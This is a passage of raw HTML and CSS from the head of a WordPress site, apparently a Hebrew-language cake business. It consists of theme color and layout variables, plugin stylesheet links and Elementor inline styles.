:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F8F8F8;--wp--preset--color--bd-color: #E1DFDF;--wp--preset--color--text-dark: #1B1E25;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #cdc5a8;--wp--preset--color--text-hover: #bcab8a;--wp--preset--color--text-link-2: #cdc5a8;--wp--preset--color--text-hover-2: #bcab8a;--wp--preset--color--text-link-3: #90a5a0;--wp--preset--color--text-hover-3: #90a5a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-rtl-css' href='https://inbalcakes.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public-rtl.css?ver=1.2.2' type='text/css' media='all' />


<link property="stylesheet" rel='stylesheet' id='ctf_styles-css' href='https://inbalcakes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-language-translator-css' href='https://inbalcakes.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link property="stylesheet" rel='stylesheet' id='glt-toolbar-styles-css' href='https://inbalcakes.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link property="stylesheet" rel='stylesheet' id='latepoint-main-front-css' href='https://inbalcakes.com/wp-content/plugins/latepoint/public/stylesheets/front.css?ver=5.2.5' type='text/css' media='all' />
<style id='latepoint-main-front-inline-css' type='text/css'>
:root {--latepoint-brand-primary:#1d7bff;--latepoint-body-color:#1f222b;--latepoint-headings-color:#14161d;--latepoint-color-text-faded:#7c85a3;--latepoint-timeslot-selected-color:var(--latepoint-brand-primary);--latepoint-calendar-weekday-label-color:var(--latepoint-headings-color);--latepoint-calendar-weekday-label-bg:#fff;--latepoint-side-panel-bg:#fff;--latepoint-summary-panel-bg:#fff;--latepoint-border-radius:0px;--latepoint-border-radius-sm:0px;--latepoint-border-radius-md:0px;--latepoint-border-radius-lg:0px;}
/*# sourceURL=latepoint-main-front-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://inbalcakes.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cff-css' href='https://inbalcakes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-search-form-css' href='https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-grow-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-sticky-css' href='https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-nav-menu-css' href='https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-swiper-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-gallery-css' href='https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gallery-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-transitions-css' href='https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-carousel-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/widget-image-carousel-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-animation-shrink-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-menu-anchor-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-motion-fx-css' href='https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-posts-css' href='https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-15-css' href='https://inbalcakes.com/wp-content/uploads/elementor/css/post-15.css?ver=1768268264' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cffstyles-css' href='https://inbalcakes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sby-common-styles-css' href='https://inbalcakes.com/wp-content/plugins/feeds-for-youtube/css/https://inbalcakes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common-rtl.css?ver=2.6.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sby-styles-css' href='https://inbalcakes.com/wp-content/plugins/feeds-for-youtube/css/https://inbalcakes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free-rtl.css?ver=2.6.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbistyles-css' href='https://inbalcakes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-19812-css' href='https://inbalcakes.com/wp-content/uploads/elementor/css/post-19812.css?ver=1768268264' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-18094-css' href='https://inbalcakes.com/wp-content/uploads/elementor/css/post-18094.css?ver=1768268855' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://inbalcakes.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://inbalcakes.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://inbalcakes.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://inbalcakes.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://inbalcakes.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-heebo-css' href='https://fonts.googleapis.com/css?family=Heebo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=hebrew' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inbalcakes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />

<style>.elementor-19812 .elementor-element.elementor-element-65021f7:not(.elementor-motion-effects-element-type-background), .elementor-19812 .elementor-element.elementor-element-65021f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-66c366c );}.elementor-19812 .elementor-element.elementor-element-65021f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-19812 .elementor-element.elementor-element-65021f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-19812 .elementor-element.elementor-element-b1f9603.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19812 .elementor-element.elementor-element-b1f9603.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19812 .elementor-element.elementor-element-43e578a{width:var( --container-widget-width, 73.654% );max-width:73.654%;--container-widget-width:73.654%;--container-widget-flex-grow:0;}.elementor-19812 .elementor-element.elementor-element-43e578a .elementor-search-form__container{min-height:30px;}.elementor-19812 .elementor-element.elementor-element-43e578a .elementor-search-form__submit{min-width:30px;}body:not(.rtl) .elementor-19812 .elementor-element.elementor-element-43e578a .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-19812 .elementor-element.elementor-element-43e578a .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-19812 .elementor-element.elementor-element-43e578a .elementor-search-form__input, .elementor-19812 .elementor-element.elementor-element-43e578a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-19812 .elementor-element.elementor-element-43e578a input[type="search"].elementor-search-form__input{font-family:"Heebo", Sans-serif;}.elementor-19812 .elementor-element.elementor-element-43e578a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-19812 .elementor-element.elementor-element-43e578a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-19812 .elementor-element.elementor-element-837117a img{width:85%;}.elementor-bc-flex-widget .elementor-19812 .elementor-element.elementor-element-73645f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19812 .elementor-element.elementor-element-73645f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19812 .elementor-element.elementor-element-73645f0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19812 .elementor-element.elementor-element-6acab2f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-19812 .elementor-element.elementor-element-6acab2f .elementor-widget-container{text-align:center;}.elementor-19812 .elementor-element.elementor-element-6acab2f .elementor-social-icon{background-color:#90A5A0;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-19812 .elementor-element.elementor-element-6acab2f .elementor-social-icon i{color:#FFFFFF;}.elementor-19812 .elementor-element.elementor-element-6acab2f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-19812 .elementor-element.elementor-element-541d6dc:not(.elementor-motion-effects-element-type-background), .elementor-19812 .elementor-element.elementor-element-541d6dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-19812 .elementor-element.elementor-element-541d6dc{box-shadow:0px 0px 8px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-19812 .elementor-element.elementor-element-541d6dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19812 .elementor-element.elementor-element-f84e205 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19812 .elementor-element.elementor-element-f84e205 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-19812 .elementor-element.elementor-element-f84e205 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19812 .elementor-element.elementor-element-5f485d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-menu-toggle{margin:0 auto;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-66c366c );fill:var( --e-global-color-66c366c );}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-66c366c );}.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-framed .elementor-item:before,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-66c366c );}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-66c366c );}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-66c366c );}.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-66c366c );}.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-underline .elementor-item:after,
					 .elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-overline .elementor-item:before,
					 .elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-double-line .elementor-item:before,
					 .elementor-19812 .elementor-element.elementor-element-5f485d4 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-13ed1179 );}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--dropdown a:focus,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-66c366c );}.elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--dropdown .elementor-item, .elementor-19812 .elementor-element.elementor-element-5f485d4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-size:13px;}.elementor-19812 .elementor-element.elementor-element-d10f099:not(.elementor-motion-effects-element-type-background), .elementor-19812 .elementor-element.elementor-element-d10f099 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-66c366c );}.elementor-19812 .elementor-element.elementor-element-d10f099{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19812 .elementor-element.elementor-element-d10f099 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-19812 .elementor-element.elementor-element-4b48372.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19812 .elementor-element.elementor-element-4b48372.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19812 .elementor-element.elementor-element-4b48372.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19812 .elementor-element.elementor-element-922f4a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19812 .elementor-element.elementor-element-922f4a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19812 .elementor-element.elementor-element-e065422 .elementor-icon-wrapper{text-align:center;}.elementor-19812 .elementor-element.elementor-element-e065422.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-19812 .elementor-element.elementor-element-e065422.elementor-view-framed .elementor-icon, .elementor-19812 .elementor-element.elementor-element-e065422.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-19812 .elementor-element.elementor-element-e065422.elementor-view-framed .elementor-icon, .elementor-19812 .elementor-element.elementor-element-e065422.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-19812 .elementor-element.elementor-element-4b48372{width:15%;}.elementor-19812 .elementor-element.elementor-element-341c645{width:70%;}.elementor-19812 .elementor-element.elementor-element-7f68035 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-19812 